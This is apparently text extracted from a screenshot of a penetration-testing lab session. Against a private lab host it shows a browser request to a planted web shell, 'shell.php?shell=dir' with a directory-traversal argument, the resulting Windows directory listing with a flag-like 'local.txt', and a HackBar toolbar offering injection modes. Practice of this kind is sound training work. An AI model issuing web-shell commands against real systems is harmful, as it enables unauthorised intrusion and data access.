 192.168.118.189:8080/shell.php?shell=dir ..\..\..\..\..\
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
Volume in drive C has no label. Volume Serial Number is 5C30-DCD7 Directory of C:\ 03/09/2025 04:38 AM 34 local.txt 03/09/2025 04:38 AM 2,696 output.txt 05/28/2021 04:20 AM
PerfLogs 05/28/2021 06:06 AM
Program Files 05/28/2021 03:53 AM
Program Files (x86) 11/23/2021 09:48 AM
Squid 05/28/2021 03:53 AM
Users 11/23/2021 01:05 PM
wamp 11/19/2021 12:12 AM
Windows 05/28/2021 06:04 AM
Windows10Upgrade 2 File(s) 2,730 bytes 8 Dir(s) 10,933,624,832 bytes free
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.118.189:8080/shell.php?shell=dir ..\..\..\..\..\
Use POST method MODIFY HEADER
Name Value
Host 192.168.118.189:8080